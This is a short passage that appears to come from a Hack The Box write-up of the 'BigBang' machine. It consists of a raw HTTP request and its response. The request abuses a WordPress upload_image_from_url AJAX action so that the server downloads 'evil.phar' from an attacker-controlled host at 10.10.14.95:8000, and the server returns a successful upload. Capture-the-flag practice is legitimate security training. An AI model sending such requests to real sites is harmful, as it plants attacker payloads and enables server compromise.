 POST http://blog.bigbang.htb/wp-admin/admin-ajax.php HTTP/1.1
host: blog.bigbang.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/
20100101 Firefox/115.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
content-length: 97
Origin: http://blog.bigbang.htb
DNT: 1
Connection: keep-alive
Referer: http://blog.bigbang.htb/
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Sec-GPC: 1
action=upload_image_from_url&url=
http://10.10.14.95:8000/evil.phar&id=1&accepted_files=image/gif
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2025 07:20:16 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
Access-Control-Allow-Origin: http://blog.bigbang.htb
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 112
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/